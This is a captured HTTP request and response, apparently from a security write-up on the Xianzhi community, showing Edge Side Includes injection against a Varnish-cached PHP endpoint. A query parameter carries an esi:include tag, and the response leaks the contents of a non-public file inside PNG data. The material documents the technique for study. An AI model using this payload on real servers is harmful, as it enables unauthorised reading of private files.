 Request
Raw Params Headers Hex
GET /image.php?b=NOT-A-LESSER-THAN-CHARACTER-<esi:include+src="secret.txt"/> HTTP/1.1
Host: varnish-esi.xyz
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render Metadata
HTTP/1.1 200 OK
X-Powered-By: PHP/7.2.3
Content-Type: image/png
Date: Fri, 09 Mar 2018 20:44:14 GMT
Server: lighttpd/1.4.48
X-Varnish: 62
Age: 0
Via: 1.1 varnish-v4
Accept-Ranges: bytes
Connection: close
Content-Length: 163
�PNG
First character is not a <
IHDR�#%
V�9k���.��/�+�����\��W^����U�A������Þ�F���a7����
NOT-A-LESSER-THAN-CHARACTER-ThisFileIsNotPublicFacing
)B�!���/c�%�g�
先知社区